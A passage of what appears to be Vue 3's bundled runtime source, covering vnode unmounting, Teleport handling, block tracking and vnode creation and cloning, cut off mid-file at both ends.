					const remove = () => hostInsert(el, container, anchor);
					const performLeave = () => {
						leave(el, () => {
							remove();
							afterLeave && afterLeave();
						});
					};
					if (delayLeave) {
						delayLeave(el, remove, performLeave);
					} else {
						performLeave();
					}
				}
			} else {
				hostInsert(el, container, anchor);
			}
		};
		const unmount = (
			vnode,
			parentComponent,
			parentSuspense,
			doRemove = false,
			optimized = false
		) => {
			const {
				type,
				props,
				ref,
				children,
				dynamicChildren,
				shapeFlag,
				patchFlag,
				dirs,
			} = vnode;
			// unset ref
			if (ref != null) {
				setRef(ref, null, parentSuspense, vnode, true);
			}
			if (shapeFlag & 256 /* COMPONENT_SHOULD_KEEP_ALIVE */) {
				parentComponent.ctx.deactivate(vnode);
				return;
			}
			const shouldInvokeDirs = shapeFlag & 1 /* ELEMENT */ && dirs;
			const shouldInvokeVnodeHook = !isAsyncWrapper(vnode);
			let vnodeHook;
			if (
				shouldInvokeVnodeHook &&
				(vnodeHook = props && props.onVnodeBeforeUnmount)
			) {
				invokeVNodeHook(vnodeHook, parentComponent, vnode);
			}
			if (shapeFlag & 6 /* COMPONENT */) {
				unmountComponent(vnode.component, parentSuspense, doRemove);
			} else {
				if (shapeFlag & 128 /* SUSPENSE */) {
					vnode.suspense.unmount(parentSuspense, doRemove);
					return;
				}
				if (shouldInvokeDirs) {
					invokeDirectiveHook(
						vnode,
						null,
						parentComponent,
						"beforeUnmount"
					);
				}
				if (shapeFlag & 64 /* TELEPORT */) {
					vnode.type.remove(
						vnode,
						parentComponent,
						parentSuspense,
						optimized,
						internals,
						doRemove
					);
				} else if (
					dynamicChildren &&
					// #1153: fast path should not be taken for non-stable (v-for) fragments
					(type !== Fragment ||
						(patchFlag > 0 && patchFlag & 64) /* STABLE_FRAGMENT */)
				) {
					// fast path for block nodes: only need to unmount dynamic children.
					unmountChildren(
						dynamicChildren,
						parentComponent,
						parentSuspense,
						false,
						true
					);
				} else if (
					(type === Fragment &&
						patchFlag &
							(128 /* KEYED_FRAGMENT */ |
								256) /* UNKEYED_FRAGMENT */) ||
					(!optimized && shapeFlag & 16) /* ARRAY_CHILDREN */
				) {
					unmountChildren(children, parentComponent, parentSuspense);
				}
				if (doRemove) {
					remove(vnode);
				}
			}
			if (
				(shouldInvokeVnodeHook &&
					(vnodeHook = props && props.onVnodeUnmounted)) ||
				shouldInvokeDirs
			) {
				queuePostRenderEffect(() => {
					vnodeHook &&
						invokeVNodeHook(vnodeHook, parentComponent, vnode);
					shouldInvokeDirs &&
						invokeDirectiveHook(
							vnode,
							null,
							parentComponent,
							"unmounted"
						);
				}, parentSuspense);
			}
		};
		const remove = (vnode) => {
			const { type, el, anchor, transition } = vnode;
			if (type === Fragment) {
				if (
					vnode.patchFlag > 0 &&
					vnode.patchFlag & 2048 /* DEV_ROOT_FRAGMENT */ &&
					transition &&
					!transition.persisted
				) {
					vnode.children.forEach((child) => {
						if (child.type === Comment) {
							hostRemove(child.el);
						} else {
							remove(child);
						}
					});
				} else {
					removeFragment(el, anchor);
				}
				return;
			}
			if (type === Static) {
				removeStaticNode(vnode);
				return;
			}
			const performRemove = () => {
				hostRemove(el);
				if (
					transition &&
					!transition.persisted &&
					transition.afterLeave
				) {
					transition.afterLeave();
				}
			};
			if (
				vnode.shapeFlag & 1 /* ELEMENT */ &&
				transition &&
				!transition.persisted
			) {
				const { leave, delayLeave } = transition;
				const performLeave = () => leave(el, performRemove);
				if (delayLeave) {
					delayLeave(vnode.el, performRemove, performLeave);
				} else {
					performLeave();
				}
			} else {
				performRemove();
			}
		};
		const removeFragment = (cur, end) => {
			// For fragments, directly remove all contained DOM nodes.
			// (fragment child nodes cannot have transition)
			let next;
			while (cur !== end) {
				next = hostNextSibling(cur);
				hostRemove(cur);
				cur = next;
			}
			hostRemove(end);
		};
		const unmountComponent = (instance, parentSuspense, doRemove) => {
			if (instance.type.__hmrId) {
				unregisterHMR(instance);
			}
			const { bum, scope, update, subTree, um } = instance;
			// beforeUnmount hook
			if (bum) {
				invokeArrayFns(bum);
			}
			// stop effects in component scope
			scope.stop();
			// update may be null if a component is unmounted before its async
			// setup has resolved.
			if (update) {
				// so that scheduler will no longer invoke it
				update.active = false;
				unmount(subTree, instance, parentSuspense, doRemove);
			}
			// unmounted hook
			if (um) {
				queuePostRenderEffect(um, parentSuspense);
			}
			queuePostRenderEffect(() => {
				instance.isUnmounted = true;
			}, parentSuspense);
			// A component with async dep inside a pending suspense is unmounted before
			// its async dep resolves. This should remove the dep from the suspense, and
			// cause the suspense to resolve immediately if that was the last dep.
			if (
				parentSuspense &&
				parentSuspense.pendingBranch &&
				!parentSuspense.isUnmounted &&
				instance.asyncDep &&
				!instance.asyncResolved &&
				instance.suspenseId === parentSuspense.pendingId
			) {
				parentSuspense.deps--;
				if (parentSuspense.deps === 0) {
					parentSuspense.resolve();
				}
			}
			{
				devtoolsComponentRemoved(instance);
			}
		};
		const unmountChildren = (
			children,
			parentComponent,
			parentSuspense,
			doRemove = false,
			optimized = false,
			start = 0
		) => {
			for (let i = start; i < children.length; i++) {
				unmount(
					children[i],
					parentComponent,
					parentSuspense,
					doRemove,
					optimized
				);
			}
		};
		const getNextHostNode = (vnode) => {
			if (vnode.shapeFlag & 6 /* COMPONENT */) {
				return getNextHostNode(vnode.component.subTree);
			}
			if (vnode.shapeFlag & 128 /* SUSPENSE */) {
				return vnode.suspense.next();
			}
			return hostNextSibling(vnode.anchor || vnode.el);
		};
		const render = (vnode, container, isSVG) => {
			if (vnode == null) {
				if (container._vnode) {
					unmount(container._vnode, null, null, true);
				}
			} else {
				patch(
					container._vnode || null,
					vnode,
					container,
					null,
					null,
					null,
					isSVG
				);
			}
			flushPostFlushCbs();
			container._vnode = vnode;
		};
		const internals = {
			p: patch,
			um: unmount,
			m: move,
			r: remove,
			mt: mountComponent,
			mc: mountChildren,
			pc: patchChildren,
			pbc: patchBlockChildren,
			n: getNextHostNode,
			o: options,
		};
		let hydrate;
		let hydrateNode;
		if (createHydrationFns) {
			[hydrate, hydrateNode] = createHydrationFns(internals);
		}
		return {
			render,
			hydrate,
			createApp: createAppAPI(render, hydrate),
		};
	}
	function toggleRecurse({ effect, update }, allowed) {
		effect.allowRecurse = update.allowRecurse = allowed;
	}
	/**
	 * #1156
	 * When a component is HMR-enabled, we need to make sure that all static nodes
	 * inside a block also inherit the DOM element from the previous tree so that
	 * HMR updates (which are full updates) can retrieve the element for patching.
	 *
	 * #2080
	 * Inside keyed `template` fragment static children, if a fragment is moved,
	 * the children will always be moved. Therefore, in order to ensure correct move
	 * position, el should be inherited from previous nodes.
	 */
	function traverseStaticChildren(n1, n2, shallow = false) {
		const ch1 = n1.children;
		const ch2 = n2.children;
		if (isArray(ch1) && isArray(ch2)) {
			for (let i = 0; i < ch1.length; i++) {
				// this is only called in the optimized path so array children are
				// guaranteed to be vnodes
				const c1 = ch1[i];
				let c2 = ch2[i];
				if (c2.shapeFlag & 1 /* ELEMENT */ && !c2.dynamicChildren) {
					if (
						c2.patchFlag <= 0 ||
						c2.patchFlag === 32 /* HYDRATE_EVENTS */
					) {
						c2 = ch2[i] = cloneIfMounted(ch2[i]);
						c2.el = c1.el;
					}
					if (!shallow) traverseStaticChildren(c1, c2);
				}
				// also inherit for comment nodes, but not placeholders (e.g. v-if which
				// would have received .el during block patch)
				if (c2.type === Comment && !c2.el) {
					c2.el = c1.el;
				}
			}
		}
	}
	// https://en.wikipedia.org/wiki/Longest_increasing_subsequence
	function getSequence(arr) {
		const p = arr.slice();
		const result = [0];
		let i, j, u, v, c;
		const len = arr.length;
		for (i = 0; i < len; i++) {
			const arrI = arr[i];
			if (arrI !== 0) {
				j = result[result.length - 1];
				if (arr[j] < arrI) {
					p[i] = j;
					result.push(i);
					continue;
				}
				u = 0;
				v = result.length - 1;
				while (u < v) {
					c = (u + v) >> 1;
					if (arr[result[c]] < arrI) {
						u = c + 1;
					} else {
						v = c;
					}
				}
				if (arrI < arr[result[u]]) {
					if (u > 0) {
						p[i] = result[u - 1];
					}
					result[u] = i;
				}
			}
		}
		u = result.length;
		v = result[u - 1];
		while (u-- > 0) {
			result[u] = v;
			v = p[v];
		}
		return result;
	}

	const isTeleport = (type) => type.__isTeleport;
	const isTeleportDisabled = (props) =>
		props && (props.disabled || props.disabled === "");
	const isTargetSVG = (target) =>
		typeof SVGElement !== "undefined" && target instanceof SVGElement;
	const resolveTarget = (props, select) => {
		const targetSelector = props && props.to;
		if (isString(targetSelector)) {
			if (!select) {
				warn$1(
					`Current renderer does not support string target for Teleports. ` +
						`(missing querySelector renderer option)`
				);
				return null;
			} else {
				const target = select(targetSelector);
				if (!target) {
					warn$1(
						`Failed to locate Teleport target with selector "${targetSelector}". ` +
							`Note the target element must exist before the component is mounted - ` +
							`i.e. the target cannot be rendered by the component itself, and ` +
							`ideally should be outside of the entire Vue component tree.`
					);
				}
				return target;
			}
		} else {
			if (!targetSelector && !isTeleportDisabled(props)) {
				warn$1(`Invalid Teleport target: ${targetSelector}`);
			}
			return targetSelector;
		}
	};
	const TeleportImpl = {
		__isTeleport: true,
		process(
			n1,
			n2,
			container,
			anchor,
			parentComponent,
			parentSuspense,
			isSVG,
			slotScopeIds,
			optimized,
			internals
		) {
			const {
				mc: mountChildren,
				pc: patchChildren,
				pbc: patchBlockChildren,
				o: { insert, querySelector, createText, createComment },
			} = internals;
			const disabled = isTeleportDisabled(n2.props);
			let { shapeFlag, children, dynamicChildren } = n2;
			// #3302
			// HMR updated, force full diff
			if (isHmrUpdating) {
				optimized = false;
				dynamicChildren = null;
			}
			if (n1 == null) {
				// insert anchors in the main view
				const placeholder = (n2.el = createComment("teleport start"));
				const mainAnchor = (n2.anchor = createComment("teleport end"));
				insert(placeholder, container, anchor);
				insert(mainAnchor, container, anchor);
				const target = (n2.target = resolveTarget(
					n2.props,
					querySelector
				));
				const targetAnchor = (n2.targetAnchor = createText(""));
				if (target) {
					insert(targetAnchor, target);
					// #2652 we could be teleporting from a non-SVG tree into an SVG tree
					isSVG = isSVG || isTargetSVG(target);
				} else if (!disabled) {
					warn$1(
						"Invalid Teleport target on mount:",
						target,
						`(${typeof target})`
					);
				}
				const mount = (container, anchor) => {
					// Teleport *always* has Array children. This is enforced in both the
					// compiler and vnode children normalization.
					if (shapeFlag & 16 /* ARRAY_CHILDREN */) {
						mountChildren(
							children,
							container,
							anchor,
							parentComponent,
							parentSuspense,
							isSVG,
							slotScopeIds,
							optimized
						);
					}
				};
				if (disabled) {
					mount(container, mainAnchor);
				} else if (target) {
					mount(target, targetAnchor);
				}
			} else {
				// update content
				n2.el = n1.el;
				const mainAnchor = (n2.anchor = n1.anchor);
				const target = (n2.target = n1.target);
				const targetAnchor = (n2.targetAnchor = n1.targetAnchor);
				const wasDisabled = isTeleportDisabled(n1.props);
				const currentContainer = wasDisabled ? container : target;
				const currentAnchor = wasDisabled ? mainAnchor : targetAnchor;
				isSVG = isSVG || isTargetSVG(target);
				if (dynamicChildren) {
					// fast path when the teleport happens to be a block root
					patchBlockChildren(
						n1.dynamicChildren,
						dynamicChildren,
						currentContainer,
						parentComponent,
						parentSuspense,
						isSVG,
						slotScopeIds
					);
					// even in block tree mode we need to make sure all root-level nodes
					// in the teleport inherit previous DOM references so that they can
					// be moved in future patches.
					traverseStaticChildren(n1, n2, true);
				} else if (!optimized) {
					patchChildren(
						n1,
						n2,
						currentContainer,
						currentAnchor,
						parentComponent,
						parentSuspense,
						isSVG,
						slotScopeIds,
						false
					);
				}
				if (disabled) {
					if (!wasDisabled) {
						// enabled -> disabled
						// move into main container
						moveTeleport(
							n2,
							container,
							mainAnchor,
							internals,
							1 /* TOGGLE */
						);
					}
				} else {
					// target changed
					if (
						(n2.props && n2.props.to) !== (n1.props && n1.props.to)
					) {
						const nextTarget = (n2.target = resolveTarget(
							n2.props,
							querySelector
						));
						if (nextTarget) {
							moveTeleport(
								n2,
								nextTarget,
								null,
								internals,
								0 /* TARGET_CHANGE */
							);
						} else {
							warn$1(
								"Invalid Teleport target on update:",
								target,
								`(${typeof target})`
							);
						}
					} else if (wasDisabled) {
						// disabled -> enabled
						// move into teleport target
						moveTeleport(
							n2,
							target,
							targetAnchor,
							internals,
							1 /* TOGGLE */
						);
					}
				}
			}
		},
		remove(
			vnode,
			parentComponent,
			parentSuspense,
			optimized,
			{ um: unmount, o: { remove: hostRemove } },
			doRemove
		) {
			const { shapeFlag, children, anchor, targetAnchor, target, props } =
				vnode;
			if (target) {
				hostRemove(targetAnchor);
			}
			// an unmounted teleport should always remove its children if not disabled
			if (doRemove || !isTeleportDisabled(props)) {
				hostRemove(anchor);
				if (shapeFlag & 16 /* ARRAY_CHILDREN */) {
					for (let i = 0; i < children.length; i++) {
						const child = children[i];
						unmount(
							child,
							parentComponent,
							parentSuspense,
							true,
							!!child.dynamicChildren
						);
					}
				}
			}
		},
		move: moveTeleport,
		hydrate: hydrateTeleport,
	};
	function moveTeleport(
		vnode,
		container,
		parentAnchor,
		{ o: { insert }, m: move },
		moveType = 2 /* REORDER */
	) {
		// move target anchor if this is a target change.
		if (moveType === 0 /* TARGET_CHANGE */) {
			insert(vnode.targetAnchor, container, parentAnchor);
		}
		const { el, anchor, shapeFlag, children, props } = vnode;
		const isReorder = moveType === 2; /* REORDER */
		// move main view anchor if this is a re-order.
		if (isReorder) {
			insert(el, container, parentAnchor);
		}
		// if this is a re-order and teleport is enabled (content is in target)
		// do not move children. So the opposite is: only move children if this
		// is not a reorder, or the teleport is disabled
		if (!isReorder || isTeleportDisabled(props)) {
			// Teleport has either Array children or no children.
			if (shapeFlag & 16 /* ARRAY_CHILDREN */) {
				for (let i = 0; i < children.length; i++) {
					move(children[i], container, parentAnchor, 2 /* REORDER */);
				}
			}
		}
		// move main view anchor if this is a re-order.
		if (isReorder) {
			insert(anchor, container, parentAnchor);
		}
	}
	function hydrateTeleport(
		node,
		vnode,
		parentComponent,
		parentSuspense,
		slotScopeIds,
		optimized,
		{ o: { nextSibling, parentNode, querySelector } },
		hydrateChildren
	) {
		const target = (vnode.target = resolveTarget(
			vnode.props,
			querySelector
		));
		if (target) {
			// if multiple teleports rendered to the same target element, we need to
			// pick up from where the last teleport finished instead of the first node
			const targetNode = target._lpa || target.firstChild;
			if (vnode.shapeFlag & 16 /* ARRAY_CHILDREN */) {
				if (isTeleportDisabled(vnode.props)) {
					vnode.anchor = hydrateChildren(
						nextSibling(node),
						vnode,
						parentNode(node),
						parentComponent,
						parentSuspense,
						slotScopeIds,
						optimized
					);
					vnode.targetAnchor = targetNode;
				} else {
					vnode.anchor = nextSibling(node);
					// lookahead until we find the target anchor
					// we cannot rely on return value of hydrateChildren() because there
					// could be nested teleports
					let targetAnchor = targetNode;
					while (targetAnchor) {
						targetAnchor = nextSibling(targetAnchor);
						if (
							targetAnchor &&
							targetAnchor.nodeType === 8 &&
							targetAnchor.data === "teleport anchor"
						) {
							vnode.targetAnchor = targetAnchor;
							target._lpa =
								vnode.targetAnchor &&
								nextSibling(vnode.targetAnchor);
							break;
						}
					}
					hydrateChildren(
						targetNode,
						vnode,
						target,
						parentComponent,
						parentSuspense,
						slotScopeIds,
						optimized
					);
				}
			}
		}
		return vnode.anchor && nextSibling(vnode.anchor);
	}
	// Force-casted public typing for h and TSX props inference
	const Teleport = TeleportImpl;

	const Fragment = Symbol("Fragment");
	const Text = Symbol("Text");
	const Comment = Symbol("Comment");
	const Static = Symbol("Static");
	// Since v-if and v-for are the two possible ways node structure can dynamically
	// change, once we consider v-if branches and each v-for fragment a block, we
	// can divide a template into nested blocks, and within each block the node
	// structure would be stable. This allows us to skip most children diffing
	// and only worry about the dynamic nodes (indicated by patch flags).
	const blockStack = [];
	let currentBlock = null;
	/**
	 * Open a block.
	 * This must be called before `createBlock`. It cannot be part of `createBlock`
	 * because the children of the block are evaluated before `createBlock` itself
	 * is called. The generated code typically looks like this:
	 *
	 * ```js
	 * function render() {
	 *   return (openBlock(),createBlock('div', null, [...]))
	 * }
	 * ```
	 * disableTracking is true when creating a v-for fragment block, since a v-for
	 * fragment always diffs its children.
	 *
	 * @private
	 */
	function openBlock(disableTracking = false) {
		blockStack.push((currentBlock = disableTracking ? null : []));
	}
	function closeBlock() {
		blockStack.pop();
		currentBlock = blockStack[blockStack.length - 1] || null;
	}
	// Whether we should be tracking dynamic child nodes inside a block.
	// Only tracks when this value is > 0
	// We are not using a simple boolean because this value may need to be
	// incremented/decremented by nested usage of v-once (see below)
	let isBlockTreeEnabled = 1;
	/**
	 * Block tracking sometimes needs to be disabled, for example during the
	 * creation of a tree that needs to be cached by v-once. The compiler generates
	 * code like this:
	 *
	 * ``` js
	 * _cache[1] || (
	 *   setBlockTracking(-1),
	 *   _cache[1] = createVNode(...),
	 *   setBlockTracking(1),
	 *   _cache[1]
	 * )
	 * ```
	 *
	 * @private
	 */
	function setBlockTracking(value) {
		isBlockTreeEnabled += value;
	}
	function setupBlock(vnode) {
		// save current block children on the block vnode
		vnode.dynamicChildren =
			isBlockTreeEnabled > 0 ? currentBlock || EMPTY_ARR : null;
		// close block
		closeBlock();
		// a block is always going to be patched, so track it as a child of its
		// parent block
		if (isBlockTreeEnabled > 0 && currentBlock) {
			currentBlock.push(vnode);
		}
		return vnode;
	}
	/**
	 * @private
	 */
	function createElementBlock(
		type,
		props,
		children,
		patchFlag,
		dynamicProps,
		shapeFlag
	) {
		return setupBlock(
			createBaseVNode(
				type,
				props,
				children,
				patchFlag,
				dynamicProps,
				shapeFlag,
				true /* isBlock */
			)
		);
	}
	/**
	 * Create a block root vnode. Takes the same exact arguments as `createVNode`.
	 * A block root keeps track of dynamic nodes within the block in the
	 * `dynamicChildren` array.
	 *
	 * @private
	 */
	function createBlock(type, props, children, patchFlag, dynamicProps) {
		return setupBlock(
			createVNode(
				type,
				props,
				children,
				patchFlag,
				dynamicProps,
				true /* isBlock: prevent a block from tracking itself */
			)
		);
	}
	function isVNode(value) {
		return value ? value.__v_isVNode === true : false;
	}
	function isSameVNodeType(n1, n2) {
		if (
			n2.shapeFlag & 6 /* COMPONENT */ &&
			hmrDirtyComponents.has(n2.type)
		) {
			// HMR only: if the component has been hot-updated, force a reload.
			return false;
		}
		return n1.type === n2.type && n1.key === n2.key;
	}
	let vnodeArgsTransformer;
	/**
	 * Internal API for registering an arguments transform for createVNode
	 * used for creating stubs in the test-utils
	 * It is *internal* but needs to be exposed for test-utils to pick up proper
	 * typings
	 */
	function transformVNodeArgs(transformer) {
		vnodeArgsTransformer = transformer;
	}
	const createVNodeWithArgsTransform = (...args) => {
		return _createVNode(
			...(vnodeArgsTransformer
				? vnodeArgsTransformer(args, currentRenderingInstance)
				: args)
		);
	};
	const InternalObjectKey = `__vInternal`;
	const normalizeKey = ({ key }) => (key != null ? key : null);
	const normalizeRef = ({ ref, ref_key, ref_for }) => {
		return ref != null
			? isString(ref) || isRef(ref) || isFunction(ref)
				? {
						i: currentRenderingInstance,
						r: ref,
						k: ref_key,
						f: !!ref_for,
				  }
				: ref
			: null;
	};
	function createBaseVNode(
		type,
		props = null,
		children = null,
		patchFlag = 0,
		dynamicProps = null,
		shapeFlag = type === Fragment ? 0 : 1 /* ELEMENT */,
		isBlockNode = false,
		needFullChildrenNormalization = false
	) {
		const vnode = {
			__v_isVNode: true,
			__v_skip: true,
			type,
			props,
			key: props && normalizeKey(props),
			ref: props && normalizeRef(props),
			scopeId: currentScopeId,
			slotScopeIds: null,
			children,
			component: null,
			suspense: null,
			ssContent: null,
			ssFallback: null,
			dirs: null,
			transition: null,
			el: null,
			anchor: null,
			target: null,
			targetAnchor: null,
			staticCount: 0,
			shapeFlag,
			patchFlag,
			dynamicProps,
			dynamicChildren: null,
			appContext: null,
		};
		if (needFullChildrenNormalization) {
			normalizeChildren(vnode, children);
			// normalize suspense children
			if (shapeFlag & 128 /* SUSPENSE */) {
				type.normalize(vnode);
			}
		} else if (children) {
			// compiled element vnode - if children is passed, only possible types are
			// string or Array.
			vnode.shapeFlag |= isString(children)
				? 8 /* TEXT_CHILDREN */
				: 16 /* ARRAY_CHILDREN */;
		}
		// validate key
		if (vnode.key !== vnode.key) {
			warn$1(
				`VNode created with invalid key (NaN). VNode type:`,
				vnode.type
			);
		}
		// track vnode for block tree
		if (
			isBlockTreeEnabled > 0 &&
			// avoid a block node from tracking itself
			!isBlockNode &&
			// has current parent block
			currentBlock &&
			// presence of a patch flag indicates this node needs patching on updates.
			// component nodes also should always be patched, because even if the
			// component doesn't need to update, it needs to persist the instance on to
			// the next vnode so that it can be properly unmounted later.
			(vnode.patchFlag > 0 || shapeFlag & 6) /* COMPONENT */ &&
			// the EVENTS flag is only for hydration and if it is the only flag, the
			// vnode should not be considered dynamic due to handler caching.
			vnode.patchFlag !== 32 /* HYDRATE_EVENTS */
		) {
			currentBlock.push(vnode);
		}
		return vnode;
	}
	const createVNode = createVNodeWithArgsTransform;
	function _createVNode(
		type,
		props = null,
		children = null,
		patchFlag = 0,
		dynamicProps = null,
		isBlockNode = false
	) {
		if (!type || type === NULL_DYNAMIC_COMPONENT) {
			if (!type) {
				warn$1(`Invalid vnode type when creating vnode: ${type}.`);
			}
			type = Comment;
		}
		if (isVNode(type)) {
			// createVNode receiving an existing vnode. This happens in cases like
			// <component :is="vnode"/>
			// #2078 make sure to merge refs during the clone instead of overwriting it
			const cloned = cloneVNode(type, props, true /* mergeRef: true */);
			if (children) {
				normalizeChildren(cloned, children);
			}
			if (isBlockTreeEnabled > 0 && !isBlockNode && currentBlock) {
				if (cloned.shapeFlag & 6 /* COMPONENT */) {
					currentBlock[currentBlock.indexOf(type)] = cloned;
				} else {
					currentBlock.push(cloned);
				}
			}
			cloned.patchFlag |= -2 /* BAIL */;
			return cloned;
		}
		// class component normalization.
		if (isClassComponent(type)) {
			type = type.__vccOpts;
		}
		// class & style normalization.
		if (props) {
			// for reactive or proxy objects, we need to clone it to enable mutation.
			props = guardReactiveProps(props);
			let { class: klass, style } = props;
			if (klass && !isString(klass)) {
				props.class = normalizeClass(klass);
			}
			if (isObject(style)) {
				// reactive state objects need to be cloned since they are likely to be
				// mutated
				if (isProxy(style) && !isArray(style)) {
					style = extend({}, style);
				}
				props.style = normalizeStyle(style);
			}
		}
		// encode the vnode type information into a bitmap
		const shapeFlag = isString(type)
			? 1 /* ELEMENT */
			: isSuspense(type)
			? 128 /* SUSPENSE */
			: isTeleport(type)
			? 64 /* TELEPORT */
			: isObject(type)
			? 4 /* STATEFUL_COMPONENT */
			: isFunction(type)
			? 2 /* FUNCTIONAL_COMPONENT */
			: 0;
		if (shapeFlag & 4 /* STATEFUL_COMPONENT */ && isProxy(type)) {
			type = toRaw(type);
			warn$1(
				`Vue received a Component which was made a reactive object. This can ` +
					`lead to unnecessary performance overhead, and should be avoided by ` +
					`marking the component with \`markRaw\` or using \`shallowRef\` ` +
					`instead of \`ref\`.`,
				`\nComponent that was made reactive: `,
				type
			);
		}
		return createBaseVNode(
			type,
			props,
			children,
			patchFlag,
			dynamicProps,
			shapeFlag,
			isBlockNode,
			true
		);
	}
	function guardReactiveProps(props) {
		if (!props) return null;
		return isProxy(props) || InternalObjectKey in props
			? extend({}, props)
			: props;
	}
	function cloneVNode(vnode, extraProps, mergeRef = false) {
		// This is intentionally NOT using spread or extend to avoid the runtime
		// key enumeration cost.
		const { props, ref, patchFlag, children } = vnode;
		const mergedProps = extraProps
			? mergeProps(props || {}, extraProps)
			: props;
		const cloned = {
			__v_isVNode: true,
			__v_skip: true,
			type: vnode.type,
			props: mergedProps,
			key: mergedProps && normalizeKey(mergedProps),
			ref:
				extraProps && extraProps.ref
					? // #2078 in the case of <component :is="vnode" ref="extra"/>
					  // if the vnode itself already has a ref, cloneVNode will need to merge
					  // the refs so the single vnode can be set on multiple refs
					  mergeRef && ref
						? isArray(ref)
							? ref.concat(normalizeRef(extraProps))
							: [ref, normalizeRef(extraProps)]
						: normalizeRef(extraProps)
					: ref,
			scopeId: vnode.scopeId,
			slotScopeIds: vnode.slotScopeIds,
			children:
				patchFlag === -1 /* HOISTED */ && isArray(children)
					? children.map(deepCloneVNode)
					: children,
			target: vnode.target,
			targetAnchor: vnode.targetAnchor,
			staticCount: vnode.staticCount,
			shapeFlag: vnode.shapeFlag,
			// if the vnode is cloned with extra props, we can no longer assume its
			// existing patch flag to be reliable and need to add the FULL_PROPS flag.
			// note: preserve flag for fragments since they use the flag for children
			// fast paths only.
			patchFlag:
				extraProps && vnode.type !== Fragment
					? patchFlag === -1 // hoisted node
						? 16 /* FULL_PROPS */
						: patchFlag | 16 /* FULL_PROPS */
					: patchFlag,
			dynamicProps: vnode.dynamicProps,
			dynamicChildren: vnode.dynamicChildren,
			appContext: vnode.appContext,
			dirs: vnode.dirs,
			transition: vnode.transition,
			// These should technically only be non-null on mounted VNodes. However,
			// they *should* be copied for kept-alive vnodes. So we just always copy
			// them since them being non-null during a mount doesn't affect the logic as
			// they will simply be overwritten.
			component: vnode.component,
			suspense: vnode.suspense,
			ssContent: vnode.ssContent && cloneVNode(vnode.ssContent),
			ssFallback: vnode.ssFallback && cloneVNode(vnode.ssFallback),
			el: vnode.el,
			anchor: vnode.anchor,
		};
		return cloned;
	}
	/**
	 * Dev only, for HMR of hoisted vnodes reused in v-for
	 * https://github.com/vitejs/vite/issues/2022
	 */
	function deepCloneVNode(vnode) {
		const cloned = cloneVNode(vnode);
		if (isArray(vnode.children)) {
			cloned.children = vnode.children.map(deepCloneVNode);
		}
		return cloned;
	}
	/**
	 * @private
	 */
	function createTextVNode(text = " ", flag = 0) {
		return createVNode(Text, null, text, flag);
	}
	/**
	 * @private
	 */
	function createStaticVNode(content, numberOfNodes) {
		// A static vnode can contain multiple stringified elements, and the number
		// of elements is necessary for hydration.
		const vnode = createVNode(Static, null, content);
		vnode.staticCount = numberOfNodes;
		return vnode;
	}
	/**
	 * @private
	 */
	function createCommentVNode(
		text = "",
		// when used as the v-else branch, the comment node must be created as a
		// block to ensure correct updates.
		asBlock = false
	) {
		return asBlock
			? (openBlock(), createBlock(Comment, null, text))
			: createVNode(Comment, null, text);
	}
	function normalizeVNode(child) {
		if (child == null || typeof child === "boolean") {
			// empty placeholder
			return createVNode(Comment);
		} else if (isArray(child)) {
			// fragment
			return createVNode(
				Fragment,
				null,
				// #3666, avoid reference pollution when reusing vnode
				child.slice()
			);
		} else if (typeof child === "object") {
			// already vnode, this should be the most common since compiled templates
			// always produce all-vnode children arrays
			return cloneIfMounted(child);
		} else {
			// strings and numbers
			return createVNode(Text, null, String(child));
		}
	}
	// optimized normalization for template-compiled render fns
	function cloneIfMounted(child) {
		return child.el === null || child.memo ? child : cloneVNode(child);
	}
	function normalizeChildren(vnode, children) {
		let type = 0;
		const { shapeFlag } = vnode;
		if (children == null) {
			children = null;
		} else if (isArray(children)) {
			type = 16 /* ARRAY_CHILDREN */;
		} else if (typeof children === "object") {
			if (shapeFlag & (1 /* ELEMENT */ | 64) /* TELEPORT */) {
				// Normalize slot to plain children for plain element and Teleport
				const slot = children.default;
				if (slot) {
					// _c marker is added by withCtx() indicating this is a compiled slot
					slot._c && (slot._d = false);
					normalizeChildren(vnode, slot());
					slot._c && (slot._d = true);
				}
				return;
			} else {
				type = 32 /* SLOTS_CHILDREN */;
				const slotFlag = children._;
				if (!slotFlag && !(InternalObjectKey in children)) {
					children._ctx = currentRenderingInstance;
				} else if (
					slotFlag === 3 /* FORWARDED */ &&
					currentRenderingInstance
				) {
					// a child component receives forwarded slots from the parent.
					// its slot type is determined by its parent's slot type.
					if (currentRenderingInstance.slots._ === 1 /* STABLE */) {
						children._ = 1 /* STABLE */;
					} else {
						children._ = 2 /* DYNAMIC */;
						vnode.patchFlag |= 1024 /* DYNAMIC_SLOTS */;
					}
				}
			}
		} else if (isFunction(children)) {
			children = { default: children, _ctx: currentRenderingInstance };
			type = 32 /* SLOTS_CHILDREN */;
		} else {
			children = String(children);
			// force teleport children to array so it can be moved around
			if (shapeFlag & 64 /* TELEPORT */) {
				type = 16 /* ARRAY_CHILDREN */;
				children = [createTextVNode(children)];
			} else {
				type = 8 /* TEXT_CHILDREN */;
			}
		}
		vnode.children = children;
		vnode.shapeFlag |= type;
	}
	function mergeProps(...args) {
		const ret = {};
		for (let i = 0; i < args.length; i++) {
			const toMerge = args[i];
			for (const key in toMerge) {
				if (key === "class") {
					if (ret.class !== toMerge.class) {
						ret.class = normalizeClass([ret.class, toMerge.class]);
					}
				} else if (key === "style") {
					ret.style = normalizeStyle([ret.style, toMerge.style]);
				} else if (isOn(key)) {
					const existing = ret[key];
					const incoming = toMerge[key];
					if (
						incoming &&
						existing !== incoming &&
						!(isArray(existing) && existing.includes(incoming))
					) {
						ret[key] = existing
							? [].concat(existing, incoming)
							: incoming;
					}
				} else if (key !== "") {
					ret[key] = toMerge[key];
				}
			}
		}
		return ret;
	}
	function invokeVNodeHook(hook, instance, vnode, prevVNode = null) {
		callWithAsyncErrorHandling(hook, instance, 7 /* VNODE_HOOK */, [
			vnode,
			prevVNode,
		]);
	}

	const emptyAppContext = createAppContext();
	let uid$1 = 0;
	function createComponentInstance(vnode, parent, suspense) {
		const type = vnode.type;
		// inherit parent app context - or - if root, adopt from root vnode
		const appContext =
			(parent ? parent.appContext : vnode.appContext) || emptyAppContext;
		const instance = {
			uid: uid$1++,
			vnode,
			type,
			parent,
			appContext,
			root: null,
			next: null,
			subTree: null,
			effect: null,
			update: null,
			scope: new EffectScope(true /* detached */),
			render: null,
			proxy: null,
			exposed: null,
			exposeProxy: null,
			withProxy: null,
			provides: parent
				? parent.provides
				: Object.create(appContext.provides),
			accessCache: null,
			renderCache: [],
			// local resolved assets
			components: null,
			directives: null,
			// resolved props and emits options
			propsOptions: normalizePropsOptions(type, appContext),
